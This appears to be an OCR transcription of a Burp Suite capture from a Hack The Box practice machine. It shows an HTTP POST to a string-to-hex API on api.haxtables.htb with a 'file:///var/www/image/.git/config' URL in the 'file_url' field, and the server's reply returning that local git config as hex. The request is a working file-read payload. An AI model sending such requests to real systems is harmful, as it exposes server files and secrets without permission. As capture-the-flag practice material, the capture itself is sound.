 Request
Pretty Raw Hex \n
1 POST /v3/tools/string/index.php HTTP/1.1
2 Host: api.haxtables.htb
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 70
8 Content-Type: application/json
9
10 {
"action":"str2hex",
"file_url":"file:///var/www/image/.git/config"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Feb 2023 06:06:40 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Connection: close
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 195
7
8 {
"data":
"5b636f72655d0a097265706f7369746f7279666f726d6174766572
73696f6e203d20300a0966696c656d6f6465203d20747275650a096
2617265203d2066616c73650a096c6f67616c6c7265667570646174
6573203d20747275650a"
}